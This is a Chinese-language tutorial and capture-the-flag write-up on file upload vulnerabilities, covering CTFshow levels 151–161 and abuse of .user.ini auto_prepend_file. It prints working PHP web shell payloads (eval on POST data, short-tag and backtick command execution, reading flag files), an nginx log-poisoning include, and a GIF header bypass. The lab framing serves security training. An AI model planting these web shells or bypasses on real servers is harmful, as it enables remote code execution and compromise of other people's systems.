前言

#知识点:

1、文件上传-前端验证

2、文件上传-黑白名单

3、文件上传-user.ini妙用

4、文件上传-PHP语言特性

#详细点:

1、检测层面:前端,后端等

2、检测内容:文件头,完整性,二次渲染等

3、检测后缀:黑名单,白名单,MIME检测等

4、绕过技巧:多后缀解析,截断,中间件特性,条件竞争等

#本章课程内容:

1、文件上传-CTF赛题知识点

2、文件上传-中间件解析&编辑器安全

3、文件上传-实例CMS文件上传安全分析

#前置:

后门代码需要用特定格式后缀解析,不能以图片后缀解析脚本后门代码(解析漏洞除外)

如:jpg图片里面有php后门代码,不能被触发,所以连接不上后门



CTFshow 靶场实战



151-JS验证

在前端对代码进行了验证,这时候就需要修改前端验证即可

152-JS验证+MIME

Content-Type: image/png

加入了MIME的验证

153-JS验证+user.ini

https://www.cnblogs.com/NineOne/p/14033391.html

.user.ini

首先介绍php.ini文件,php有很多配置,并可以在php.ini中设置。在每个正规的网站里,都会由这样一个文件,而且每次运行PHP文件时,都会去读取这个配置文件,来设置PHP的相关规则。



这些配置可以分为四种:

我感觉是按重要程度分类了,比如关乎到系统一类的配置,那一类的全部配置,都属于“PHP_INI_SYSTEM”。它只能在,像php.ini这样的“厉害”的文件里可以设定。而其他的三类不怎么重要的配置,除了可以在php.ini中设定外,还可以在其它类似的文件中设定,其中就包括.user.ini文件。

实际上,除了PHP_INI_SYSTEM以外的模式(包括PHP_INI_ALL)都是可以通过.user.ini来设置的。而且,和php.ini不同的是,.user.ini是一个能被动态加载的ini文件。也就是说我修改了.user.ini后,不需要重启服务器中间件,只需要等待user_ini.cache_ttl所设置的时间(默认为300秒),即可被重新加载。

这里就很清楚了,.user.ini实际上就是一个可以由用户“自定义”的php.ini,我们能够自定义的设置是模式为“PHP_INI_PERDIR 、 PHP_INI_USER”的设置。(上面表格中没有提到的PHP_INI_PERDIR也可以在.user.ini中设置)

其中有两个配置,可以用来制造后门:

auto_append_file、auto_prepend_file

指定一个文件,自动包含在要执行的文件前,类似于在文件前调用了require()函数。而auto_append_file类似,只是在文件后面包含。 使用方法很简单,直接写在.user.ini中:

auto_prepend_file=test.jpg

或者

auto_append_file=test.jpg

然后将图片马传上去,再访问index.php,注意是上传目录下的index.php,执行任意命令即可,也可蚁剑连接

.user.ini:auto_prepend_file=test.png

test.png:<?php eval($_POST[x]);?>

首先先上传一个".user.ini"的文件,里面写着包含指定的图马。然后直接访问index.php即可(前提访问的文件必须让user.ini生效”



154 155-JS验证+user.ini+短标签

php的不同写法

<?echo'123';?>//前提是开启配置参数short_open_tags=on

<?=(表达式)?>//不需要开启参数设置

<%echo'123';%>//前提是开启配置参数asp_tags=on

<script language=”php”>echo'1';</script>//不需要修改参数开关

.user.ini:auto_prepend_file=test.png

test.png:<?=eval($_POST[x]);?>

他这里对内容进行了检测,过滤了<?php 这个整体,只要出现就拒绝,这时候就要考虑其他语言或者不用<?php 实现php代码,这里呢就是用的短标签

156JS验证+user.ini+短标签+过滤

.user.ini:auto_prepend_file=test.png

test.png:<?=eval($_POST{x});?>//这里是过滤了[]

155关是对后缀进行验证,用.user.ini即可

157-158-159JS验证+user.ini+短标签+过滤

使用反引号运算符的效果与函数 shell_exec()相同

.user.ini:auto_prepend_file=test.png //这里过滤了正则表达式和php ,所以直接读取flag

test.png:<?=system('tac ../fl*')?>//直接调用php的函数system

test.png:<?echo`tac /var/www/html/f*`?>//''这里是运用php的执行运算符' '



160JS验证+user.ini+短标签+过滤

包含默认日志,日志记录UA头,UA头写后门代码

.user.ini:auto_prepend_file=test.png

test.png:<?=include"/var/lo"."g/nginx/access.lo"."g"?>这里首先先上传一个包含默认日志的文件,然后再上传一个UA头修改后的文件,将恶意代码写入日志里面。

161JS验证+user.ini+短标签+过滤+文件头

文件头部检测是否为图片格式文件

.user.ini:GIF89A auto_prepend_file=test.png

test.png:GIF89A<?=include"/var/lo"."g/nginx/access.lo"."g"?>

![[附源码]Python计算机毕业设计出版社样书申请管理系统](https://img-blog.csdnimg.cn/52e37ea1aaa44fb79b9fdcc135c11ebb.png)